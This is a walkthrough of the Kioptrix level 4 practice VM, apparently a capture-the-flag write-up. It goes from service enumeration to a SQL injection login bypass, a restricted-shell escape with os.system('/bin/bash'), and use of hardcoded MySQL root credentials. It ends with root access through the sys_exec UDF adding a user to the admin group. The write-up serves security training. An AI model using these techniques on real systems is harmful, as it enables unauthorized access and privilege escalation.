Kioptrix level 4 walkthrough. (OSCP Friendly)
Starting with Enumeration and finding low hanging fruits ,
but since its level 4 it is expected to not have a quick root exploit.
So Nmap tells us the following info, I am not going to write
the basic nmap commands go with default scripts , enumerate versions , top port
scan , udp scan, in case you couldn’t find any service in top ports scan go
with full port scan (-p-).
Services-
22 SSH-
OpenSSH
4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
No
exploit for this version using searchsploit.
80 Web Server
Apache
httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
No
specific exploit for 2.2.8 with searchsploit
139,445 Samba-
Samba
smbd 3.0.28a (workgroup: WORKGROUP)
There is
a null session but No drives listing accessible
Enum4linux
gives us the users: loneferret , john , Robert , root
Browsing the WebServer, gives us a login page. Tried SQL
Injection commands. With username john from
the smb enum.
Password =
‘or ‘1’ = ‘1 ( WORKED)
We got creds to login via ssh.
John:MyNameIsJohn
Lets login
We have a restricted shell, help command give us the allowed
commands, we need to find a way to get out of this jail with the limited tools
we have in this jail.
Using,
Echo os.system(‘/bin/bash’)
Bring us out of the jail, we have a full bash shell now.
Enumerating now for Priviledge escalation.
We have python,netcat,wget on this machine.
We don’t have gcc installed, means we can’t compile an
exploit here.,
I tried wget from attacker machine it doesn’t work, seems
something is blocking it, tried port 80,1337,4444. None worked, lets get back
to it later.
While checking processes running as root with command
Ps aux|grep
root
I found mysql running as root.

In Home folder there is a file called checklogin.php with database credentials.
$host="localhost";
// Host name
$username="root";
// Mysql username
$password="";
// Mysql password
$db_name="members";
// Database name
$tbl_name="members";
// Table name
Lets login into mysql
Mysql -h localhost -u root -p
We are in…
Show databases;
Select * from members;
We got another user account info. The password can be in straight
text or base64 encoding, I didn’t try.
Now we need to google how to run system commands from mysql as
functions.
So, in order
to run system commands from mysql we need sys_exec function and for that we
need a library “lib_mysqludf_sys.so”
Select * from
mysql.func;
Will tell us
whether we have that library file.
Time to do
the magic.
Select sys_exec(‘usermod
-a -G admin john’);
We are adding the user john to admin group. Once Done, user
john can change user to root. By sudo su.
Rooted!!!
During the process I was trying to transfer files but it was
not getting transferred. Looking at the iptables rules, we figured out the
ports blocked by firewall rules.
Using a port not in the iptables list, allowed us to
transfer files.
574r570rm